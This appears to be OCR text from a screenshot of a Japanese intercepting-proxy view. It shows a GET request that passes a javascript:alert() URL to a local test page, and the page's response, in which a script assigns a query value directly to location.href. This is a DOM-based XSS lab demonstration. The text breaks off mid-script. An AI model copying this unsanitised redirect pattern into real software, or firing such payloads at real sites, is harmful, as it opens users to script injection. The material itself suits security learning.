 Header: デフォルトビュー
Body: デフォルトビュー
GET
http://localhost:18080/dom/location_dom.
html?href=javascript:alert() HTTP/1.1
Host: localhost:18080
User-Agent: Mozilla/5.0 (Macintosh;
Intel Mac OS X 10.15; rv:109.0) Gecko/
20100101 Firefox/114.0
Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
Accept-Language: ja,en-US;q=0.7,en;q=0.3
Header: デフォルトビュー
Body: デフォルト
HTTP/1.1 200 OK
Date: Thu, 27 Jul 2023 15:24:24 GMT
Server: Apache/2.4.52 (Ubuntu)
Last-Modified: Thu, 27 Jul 2023 15:17
:58 GMT
ETag: "27f-60179781f4a46"
Accept-Ranges: bytes
Content-Length: 639
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
<head>
<meta charset="UTF-8">
</head>
<body>
<h1>location.href /
location.replace</h1>
<p>GET : href , replace</p>
<script>
function href_dom(query) {
location.href = query;
}